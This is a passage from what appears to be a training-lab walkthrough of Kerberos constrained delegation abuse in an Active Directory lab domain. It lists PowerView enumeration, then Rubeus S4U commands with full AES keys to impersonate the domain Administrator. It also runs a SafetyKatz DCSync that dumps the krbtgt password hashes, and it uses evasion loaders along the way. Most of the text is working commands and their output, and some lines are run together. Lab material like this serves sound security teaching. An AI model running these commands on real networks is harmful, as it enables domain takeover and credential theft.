Learning Object 16
Overview: Constrained Delegation

1 – Enumerate users in the domain for whom Constrained Delegation is enabled
-
For such a user, request a TGT from the DC and obtain a TGS for the service to which delegation is configured.
-
Pass the ticket and access the service.
2 – Enumerate computer accounts in the domain for which Constrained Delegation is enabled
-
For such a user, request a TGT from the DC.
-
Obtain an alternate TGS for LDAP service on the target machine.
-
Use the TGS for executing DCSync attack.
.
To enumerate users with constrained delegation we can use PowerView. Run the below command from a PowerShell session started using Invisi-Shell:
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
. C:\AD\Tools\PowerView.ps1
Get-DomainUser -TrustedToAuthlogoncount : 7
badpasswordtime : 12/31/1600 4:00:00 PM
distinguishedname : CN=web svc,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local
objectclass : {top, person, organizationalPerson, user}
displayname : web svc
lastlogontimestamp : 5/18/2025 2:35:14 PM
userprincipalname : websvc
whencreated : 11/14/2022 12:42:13 PM
samaccountname : websvc
codepage : 0
samaccounttype : USER_OBJECT
accountexpires : NEVER
countrycode : 0
whenchanged : 5/18/2025 9:35:14 PM
instancetype : 4
usncreated : 38071
objectguid : b7ab147c-f929-4ad2-82c9-7e1b656492fe
sn : svc
lastlogoff : 12/31/1600 4:00:00 PM
msds-allowedtodelegateto : {CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL, CIFS/dcorp-mssql}
objectcategory : CN=Person,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
dscorepropagationdata : {12/5/2024 12:47:28 PM, 11/14/2022 12:42:13 PM, 1/1/1601 12:00:01 AM}
serviceprincipalname : {SNMP/ufc-adminsrv.dollarcorp.moneycorp.LOCAL, SNMP/ufc-adminsrv}
givenname : web
usnchanged : 349838
lastlogon : 5/18/2025 2:51:48 PM
badpwdcount : 0
cn : web svc
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
objectsid : S-1-5-21-719815819-3726368948-3917688648-1114
primarygroupid : 513
pwdlastset : 11/14/2022 4:42:13 AM
name : web svc
We already have secrets of websvc from dcorp-adminsrv machine. We can either use Kekeo or Rubeus to abuse that.
In the below command (into an administrative cmd), we request get a TGS for websvc as the Domain Administrator – Administrator. Then the TGS used to access the service specified in the /msdsspn parameter (which is filesystem on dcorp-mssql):
Rubeus.exe -args s4u /user:websvc /aes256:2<snip>7 /impersonateuser:Administrator /msdsspn:"CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL" /pttC:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args s4u /user:websvc /aes256:2d84a12f614ccbf3d716b8339cbbe1a650e5fb352edc8e879470ade07e5412d7 /impersonateuser:Administrator /msdsspn:"CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL" /ptt
and check if the TGS is injected using: klist

Try accessing filesystem on dcorp-mssql: dir \\dcorp-mssql.dollarcorp.moneycorp.LOCAL\C$
C:\Windows\system32>klist
Current LogonId is 0:0x2628ea1b
Cached Tickets: (1)
#0> Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
Server: CIFS/dcorp-mssql.dollarcorp.moneycorp.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a10000 -> forwardable renewable pre_authent name_canonicalize
Start Time: 11/13/2025 5:40:00 (local)
End Time: 11/13/2025 15:40:00 (local)
Renew Time: 11/20/2025 5:40:00 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
C:\Windows\system32>dir \\dcorp-mssql.dollarcorp.moneycorp.LOCAL\C$
Volume in drive \\dcorp-mssql.dollarcorp.moneycorp.LOCAL\C$ has no label.
Volume Serial Number is 76D3-EB93
Directory of \\dcorp-mssql.dollarcorp.moneycorp.LOCAL\C$
05/08/2021 12:15 AM <DIR> PerfLogs
11/14/2022 04:44 AM <DIR> Program Files
11/14/2022 04:43 AM <DIR> Program Files (x86)
12/03/2023 06:36 AM <DIR> Transcripts
11/15/2022 01:48 AM <DIR> Users
10/25/2024 03:29 AM <DIR> Windows
0 File(s) 0 bytes
6 Dir(s) 2,424,438,784 bytes free
C:\Windows\system32>
.
Continue, to enumerate the computer accounts with constrained delegation enabled using PowerView: Get-DomainComputer -TrustedToAuth
pwdlastset : 11/11/2022 11:16:12 PM
logoncount : 97
badpasswordtime : 5/18/2025 3:28:12 PM
distinguishedname : CN=DCORP-ADMINSRV,OU=Applocked,DC=dollarcorp,DC=moneycorp,DC=local
objectclass : {top, person, organizationalPerson, user...}
lastlogontimestamp : 5/11/2025 9:04:27 PM
whencreated : 11/12/2022 7:16:12 AM
samaccountname : DCORP-ADMINSRV$
localpolicyflags : 0
codepage : 0
samaccounttype : MACHINE_ACCOUNT
whenchanged : 5/12/2025 4:04:27 AM
accountexpires : NEVER
countrycode : 0
operatingsystem : Windows Server 2022 Datacenter
instancetype : 4
useraccountcontrol : WORKSTATION_TRUST_ACCOUNT, TRUSTED_TO_AUTH_FOR_DELEGATION
objectguid : 2e036483-7f45-4416-8a62-893618556370
operatingsystemversion : 10.0 (20348)
lastlogoff : 12/31/1600 4:00:00 PM
msds-allowedtodelegateto : {TIME/dcorp-dc.dollarcorp.moneycorp.LOCAL, TIME/dcorp-DC}
objectcategory : CN=Computer,CN=Schema,CN=Configuration,DC=moneycorp,DC=local
dscorepropagationdata : {12/5/2024 12:47:28 PM, 11/15/2022 4:16:45 AM, 1/1/1601 12:00:01 AM}
serviceprincipalname : {WSMAN/dcorp-adminsrv, WSMAN/dcorp-adminsrv.dollarcorp.moneycorp.local,
TERMSRV/DCORP-ADMINSRV, TERMSRV/dcorp-adminsrv.dollarcorp.moneycorp.local...}
usncreated : 13891
usnchanged : 324081
lastlogon : 5/18/2025 3:29:49 PM
badpwdcount : 0
cn : DCORP-ADMINSRV
msds-supportedencryptiontypes : 28
objectsid : S-1-5-21-719815819-3726368948-3917688648-1105
primarygroupid : 515
iscriticalsystemobject : False
name : DCORP-ADMINSRV
dnshostname : dcorp-adminsrv.dollarcorp.moneycorp.local
We have the AES keys of dcorp-adminsrv$ from dcorp-adminsrv machine. Run the below command from an elevated command prompt as SafetyKatz, that we will use for DCSync, would need that:
Rubeus.exe -args s4u /user:dcorp-adminsrv$ /aes256:e<snip>1 /impersonateuser:Administrator /msdsspn:time/dcorp-dc.dollarcorp.moneycorp.LOCAL /altservice:ldap /ptt
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args s4u /user:dcorp-adminsrv$ /aes256:e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51 /impersonateuser:Administrator /msdsspn:time/dcorp-dc.dollarcorp.moneycorp.LOCAL /altservice:ldap /ptt
.

#run the below command to abuse the LDAP ticket
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Safetykatz.exe -args "lsadump::Evasive-dcsync /user:dcorp\krbtgt" "exit"
C:\Windows\system32>klist
Current LogonId is 0:0x263063ec
Cached Tickets: (1)
#0> Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
Server: ldap/dcorp-dc.dollarcorp.moneycorp.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 11/13/2025 5:55:46 (local)
End Time: 11/13/2025 15:55:45 (local)
Renew Time: 11/20/2025 5:55:45 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
C:\Windows\system32>C:\AD\Tools\Loader.exe -path C:\AD\Tools\Safetykatz.exe -args "lsadump::Evasive-dcsync /user:dcorp\krbtgt" "exit"
mimikatz(commandline) # lsadump::Evasive-dcsync /user:dcorp\krbtgt
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 11/11/2022 9:59:41 PM
Object Security ID : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID : 502
Credentials:
Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
lm - 0: ea03581a1268674a828bde6ab09db837
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6d4cc4edd46d8c3d3e59250c91eac2bd
* Primary:Kerberos-Newer-Keys *
Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848
aes128_hmac (4096) : e74fa5a9aa05b2c0b2d196e226d8820e
des_cbc_md5 (4096) : 150ea2e934ab6b80
<snip>
mimikatz(commandline) # exit
Bye!
C:\Windows\system32>
.
Extra : Since we have the AES keys of dcorp-adminsrv$ from dcorp-adminsrv machine. Run the below command from a normal command shell to access altservice:CIFS [=Filesystem] on \\dcorp-dc.dollarcorp.moneycorp.LOCAL.
Rubeus.exe -args s4u /user:dcorp-adminsrv$ /aes256:e<snip>1 /impersonateuser:Administrator /msdsspn:time/dcorp-dc.dollarcorp.moneycorp.LOCAL /altservice:CIFS /pttC:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args s4u /user:dcorp-adminsrv$ /aes256:e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51 /impersonateuser:Administrator /msdsspn:time/dcorp-dc.dollarcorp.moneycorp.LOCAL /altservice:CIFS /ptt
With the CIFS ticket we can access dir \\dcorp-dc.dollarcorp.moneycorp.LOCAL\c$
C:\Windows\system32>klist
Current LogonId is 0:0x263063ec
Cached Tickets: (1)
#0> Client: Administrator @ DOLLARCORP.MONEYCORP.LOCAL
Server: CIFS/dcorp-dc.dollarcorp.moneycorp.LOCAL @ DOLLARCORP.MONEYCORP.LOCAL
KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96
Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_canonicalize
Start Time: 11/13/2025 6:11:17 (local)
End Time: 11/13/2025 16:11:17 (local)
Renew Time: 11/20/2025 6:11:17 (local)
Session Key Type: AES-128-CTS-HMAC-SHA1-96
Cache Flags: 0
Kdc Called:
C:\Windows\system32>dir \\dcorp-dc.dollarcorp.moneycorp.LOCAL\c$
Volume in drive \\dcorp-dc.dollarcorp.moneycorp.LOCAL\c$ has no label.
Volume Serial Number is 1A5A-FDE2
Directory of \\dcorp-dc.dollarcorp.moneycorp.LOCAL\c$
01/16/2025 08:48 AM <DIR> Azure ATP Sensor Setup
11/17/2024 12:19 AM 36,392 Microsoft.Tri.Sensor.Deployment.Deployer.exe
05/08/2021 12:20 AM <DIR> PerfLogs
01/16/2025 08:49 AM <DIR> Program Files
05/08/2021 01:40 AM <DIR> Program Files (x86)
04/01/2025 07:44 AM <DIR> Users
01/05/2025 11:40 PM <DIR> Windows
1 File(s) 36,392 bytes
6 Dir(s) 9,223,819,264 bytes free
C:\Windows\system32>
.
Flag 26 [dcorp-adminsrv] – Value of msds-allowedtodelegate to attribute of dcorp-adminsrv 🚩
The flag it the value of msds-allowedtodelegate to attribute of dcorp-adminsrv: {TIME/dcorp-dc.dollarcorp.XXXXXXXXXXXXXXXXXXXXXXXXXX}
We can discover the alternate service using the following command:
C:\AD\Tools\Loader.exe -path C:\AD\Tools\Rubeus.exe -args s4u /user:dcorp-adminsrv$ /aes256:e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51 /impersonateuser:Administrator /msdsspn:time/dcorp-dc.dollarcorp.moneycorp.LOCAL /altservice:ldap /ptt